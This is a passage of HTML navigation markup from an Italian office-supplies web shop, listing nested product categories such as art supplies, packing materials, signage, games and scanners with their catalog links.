href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a 